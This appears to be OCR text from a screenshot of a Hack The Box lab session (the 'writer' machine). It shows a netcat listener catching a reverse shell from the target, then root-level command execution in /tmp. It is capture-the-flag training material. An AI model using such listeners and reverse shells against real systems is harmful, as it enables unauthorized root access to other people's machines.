 Applications Places System Thu Dec 9, 18:00
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/writer]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.101.
Ncat: Connection from 10.10.11.101:51786.
bash: cannot set terminal process group (16221): Inappropriate ioctl for device
bash: no job control in this shell
root@writer:/tmp# ls
ls
snap.lxd
systemd-private-fe26f12f5a0d4f2299678750e74369be-apache2.service-doiXUg
systemd-private-fe26f12f5a0d4f2299678750e74369be-systemd-logind.service-WCHfMh
systemd-private-fe26f12f5a0d4f2299678750e74369be-systemd-resolved.service-6Io7Sg
systemd-private-fe26f12f5a0d4f2299678750e74369be-systemd-timesyncd.service-QKpO6e
systemd-private-fe26f12f5a0d4f2299678750e74369be-upower.service-daDUYe
vmware-root_765-4248156194
root@writer:/tmp#
[0] 0:openvpn 1:python3Z 2:bashZ 3:nc*Z 4:ssh- "parrot" 18:00 09-Dec-21